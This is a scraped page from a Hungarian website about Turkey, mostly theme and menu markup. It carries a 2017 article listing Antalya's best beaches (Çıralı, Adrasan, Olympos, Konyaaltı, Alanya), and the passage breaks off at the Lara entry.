https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Utazás" class="entry-crumb" href="https://turkinfo.hu/category/utazas/">Utazás</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Érdekességek</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-51858" class="post-51858 post type-post status-publish format-standard has-post-thumbnail category-erdekessegek-utazas tag-adrasan tag-alanya tag-cirali tag-damlatas tag-kleopatra tag-konyaalti tag-lara tag-olympos tag-patara tag-phaselis tag-strandok" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/utazas/">Utazás</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Antalya 10 legjobb strandja</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-26T08:00:05+02:00" >2017. jún 26.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;"><strong>A nyár beköszöntével, amikor a hőmérséklet eléri a 30˚C-ot, a turisták és a helyiek is Törökország déli régiója felé veszik az irányt, mert az ottani strandokon lehet csak kibírni a nyári meleget. A Daily Sabah című török napilap egy csokorba gyűjtötte Antalya tartomány legjobb strandjait. Ezt a listát most mi is bemutatjuk:</strong></p>
<p style="text-align: justify;"><strong>Çıralı</strong></p>
<figure id="attachment_51861" aria-describedby="caption-attachment-51861" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Cirali.jpg"><img fetchpriority="high" decoding="async" class="wp-image-51861 size-full" src="http://turkinfo.hu/wp-content/uploads/2017/06/Cirali.jpg" alt="" width="600" height="390" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Cirali.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Cirali-300x195.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51861" class="wp-caption-text">Forrás: turkishtravelblog.com</figcaption></figure>
<p style="text-align: justify;">Çıralı az egyik legszebb, eldugott helyen lévő strand a Földközi-tenger partján. Csak egy szikla választja el Olümposz ókori városától, és éppúgy, mint Olümposzon, ezen a helyen is lépten-nyomon a hellenisztikus korból származó romokra és történelmi helyekre bukkanunk. Çıralı híres a „lángoló köveiről” is; ezek olyan természetes tüzek, melyek a hegyoldalban lobbannak fel, a város északi végén.</p>
<p style="text-align: justify;"><strong>Adrasan</strong></p>
<figure id="attachment_51859" aria-describedby="caption-attachment-51859" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Adrasan.jpg"><img decoding="async" class="size-full wp-image-51859" src="http://turkinfo.hu/wp-content/uploads/2017/06/Adrasan.jpg" alt="" width="600" height="350" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Adrasan.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Adrasan-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51859" class="wp-caption-text">Forrás: onderer.com</figcaption></figure>
<p style="text-align: justify;">Az Adrasan strand egyike Antalya tartomány rejtett kincseinek. A Kemer közelében található tengerpart jó célállomás lehet azoknak, akik a városi nyüzsgés elől szeretnének elmenekülni. A strand közelében lévő bungalók megfizethető áron kínálják a luxusszállodák kényelmét.</p>
<p style="text-align: justify;"><strong>Olympos</strong></p>
<figure id="attachment_51866" aria-describedby="caption-attachment-51866" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Olympos.jpg"><img decoding="async" class="size-full wp-image-51866" src="http://turkinfo.hu/wp-content/uploads/2017/06/Olympos.jpg" alt="" width="600" height="400" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Olympos.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Olympos-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51866" class="wp-caption-text">Forrás: diveprice.com</figcaption></figure>
<p style="text-align: justify;">Antalya régió déli részén található, az egyik legismertebb strand Törökországban. Főként a fiatal párok és a tinik kedvence. Az Olümposz-hegy lábánál terül el. A közelében ókori romok, régi utak és természeti szépségek várják, hogy felfedezzék őket.</p>
<p style="text-align: justify;"><strong>Konyaaltı</strong></p>
<figure id="attachment_51864" aria-describedby="caption-attachment-51864" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51864" src="http://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti.jpg" alt="" width="600" height="450" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti-300x225.jpg 300w, https://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti-80x60.jpg 80w, https://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti-265x198.jpg 265w, https://turkinfo.hu/wp-content/uploads/2017/06/Konyaalti-560x420.jpg 560w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51864" class="wp-caption-text">Forrás: selsebirtour.com</figcaption></figure>
<p style="text-align: justify;">A Konyaaltı Antalya városközpontjához a legközelebb eső strand. Ingyenes és nyilvános, még októberben is zsúfolt, még olyankor is sokan úsznak a tengerben és napoznak a parton. Ha a városközpontban foglalunk szállást, ez a strand a legjobb választás, ha a Földközi-tengerben szeretnénk egy jót fürdeni.</p>
<p style="text-align: justify;"><strong>Alanya Doğu</strong></p>
<figure id="attachment_51860" aria-describedby="caption-attachment-51860" style="width: 600px" class="wp-caption aligncenter"><a href="http://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-51860" src="http://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg" alt="" width="600" height="399" srcset="https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru.jpg 600w, https://turkinfo.hu/wp-content/uploads/2017/06/Alanya-Dogru-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-51860" class="wp-caption-text">Forrás: sunsearch.info</figcaption></figure>
<p style="text-align: justify;">A strand Antalya régió keleti részén, Alanyában található, minden évszakban kedvelt úti cél. 40 km hosszú, az Alanya-félszigetnél kezdődik és a part mentén egészen Gazipaşa járásig húzódik.</p>
<p style="text-align: justify;"><strong>Lara</strong></p>
